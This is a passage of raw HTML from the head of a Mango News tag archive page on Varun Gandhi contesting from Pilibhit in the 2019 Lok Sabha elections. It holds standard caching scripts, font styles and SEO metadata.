

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/lok-sabha-elections-2019-live-news-varun-gandhi-to-contest-from-pilibhit/
body_size: 29423
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Lok Sabha Elections 2019 Live News - Varun Gandhi to contest from Pilibhit Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/lok-sabha-elections-2019-live-news-varun-gandhi-to-contest-from-pilibhit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lok Sabha Elections 2019 Live News - Varun Gandhi to contest from Pilibhit Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/lok-sabha-elections-2019-live-news-varun-gandhi-to-contest-from-pilibhit/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/lok-sabha-elections-2019-live-news-varun-gandhi-to-contest-from-pilibhit/","url":"https://themangonews.com/tag/lok-sabha-elections-2019-live-news-varun-gandhi-to-contest-from-pilibhit/","name":"Lok Sabha Elections 2019 Live News - Varun Gandhi to contest from Pilibhit Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/lok-sabha-elections-2019-live-news-varun-gandhi-to-contest-from-pilibhit/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/lok-sabha-elections-2019-live-news-varun-gandhi-to-contest-from-pilibhit/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2019/03/canva-photo-editor-14.png","breadcrumb":{"@id":"https://themangonews.com/tag/lok-sabha-elections-2019-live-news-varun-gandhi-to-contest-from-pilibhit/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/lok-sabha-elections-2019-live-news-varun-gandhi-to-contest-from-pilibhit/#primaryimage","url":"https://themangonews.com/storage/2019/03/canva-photo-editor-14.png","contentUrl":"https://themangonews.com/storage/2019/03/canva-photo-editor-14.png","width":812,"height":385,"caption":"Lok Sabha Elections – BJP Asks Murli Manohar Joshi To Withdraw,Mango News,Lok 